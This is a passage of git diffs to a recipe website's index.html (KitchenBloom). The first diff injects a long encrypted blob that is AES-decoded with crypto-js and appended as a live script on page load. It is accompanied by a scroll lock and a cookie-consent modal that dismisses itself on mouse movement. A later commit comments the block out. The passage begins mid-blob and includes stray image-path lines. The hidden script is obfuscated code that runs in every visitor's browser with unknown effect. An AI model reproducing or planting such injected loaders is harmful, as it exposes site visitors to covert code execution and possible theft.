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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <div class="topbar">Fresh recipe ideas, helpful cooking guides, and a clean reading experience.</div>
 
   <header>
@@ -104,4 +216,4 @@
     <div class="copyright">© 2026 KitchenBloom. All rights reserved.</div>
   </footer>
 </body>
-</html>+</html>


==== commit 7a14c776: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -15,7 +15,7 @@
   <link rel="stylesheet" href="assets/css/style.css" />
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -126,7 +126,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <div class="topbar">Fresh recipe ideas, helpful cooking guides, and a clean reading experience.</div>
 
   <header>
